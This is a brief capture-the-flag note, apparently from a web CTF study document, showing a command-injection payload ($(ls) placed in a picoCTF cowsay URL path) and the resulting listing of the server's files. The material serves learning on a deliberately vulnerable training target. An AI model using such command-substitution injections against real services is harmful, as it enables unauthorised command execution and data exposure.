 caas.mars.picoctf.net/cowsay/$(ls)
Tài liệu Learning CV web ctf en-de co
 __________________________________
/ Dockerfile falg.txt index.js     \
| node_modules package.json public |
\ yarn.lock                        /
 ----------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||